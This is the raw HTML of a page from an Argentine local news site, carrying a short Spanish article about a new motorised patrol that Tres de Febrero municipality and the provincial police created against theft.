p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-70114 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/la-hija-de-machado-recibe-el-nobel-y-denuncia-al-regimen-venezolano/">La Hija de Machado recibe el Nobel y denuncia al régimen venezolano</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/plan-de-ordenamiento-de-transito-cambios-en-las-colectoras-en-inmigrantes-y-garin/">Plan de Ordenamiento de Tránsito: cambios en las colectoras en Inmigrantes y Garín</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/allanan-feria-ilegal-en-una-plaza-con-venta-de-medicamentos-truchos/">Allanan feria ilegal en una plaza con venta de medicamentos truchos</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/milei-asistio-al-nobel-de-la-paz-en-oslo/">Milei asistió al Nobel de la Paz en Oslo</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 11/12/2025					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/01/dv-transito-1-1500x999-1.jpeg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Nueva patrulla para combatir inseguridad</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">enero 25, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														431							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-70114" class="post-content post-single post-70114 post type-post status-publish format-standard has-post-thumbnail hentry category-3-de-febrero tag-tresdefebrero">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>La Municipalidad de Tres de Febrero, junto con la Policía de la Provincia de Buenos Aires, creó un cuerpo especializado para hacer frente a la problemática de la inseguridad y prevenir este tipo de delito. “Hoy por hoy, además de la economía, una de las mayores preocupaciones que tienen las familias bonaerenses es la falta de seguridad y por eso estamos lanzando nuevos proyectos sobre este eje”, expresó el intendente de Tres de Febrero, Diego Valenzuela.</strong></p>
<p>La patrulla se trata de un cuerpo motorizado compuesto por el Comando de Patrulla y Seguridad Vial del municipio. Tiene como objetivo focalizarse en el tipo de delito en zonas del partido determinadas en base a un mapa elaborado por la Secretaría de Seguridad Municipal donde se producen la mayor cantidad de este tipo de hurtos.</p>
<p>El accionar de esta cuadrilla corresponde con la identificación y, si estos cuentan con alguna alerta, proceder con la detención del ocupante y la correspondiente sustracción del motovehículo. Esto se suma a otros programas de seguridad para las familias del distrito. Entre ellas, se destacan: el Anillo Digital, las mil cámaras de vigilancia, la Guardia Urbana y los corredores seguros para los colegios del municipio.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/tresdefebrero/" rel="tag">tresdefebrero</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/01/EL-INTENDENTE-JUNTO-A-LA-COPA-EL-PRESIDENTE-DE-VILLA-DALMINE-Y-LOS-REFERENTES-DEL-RENOVADO-PLANTEL-e1674606672867-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
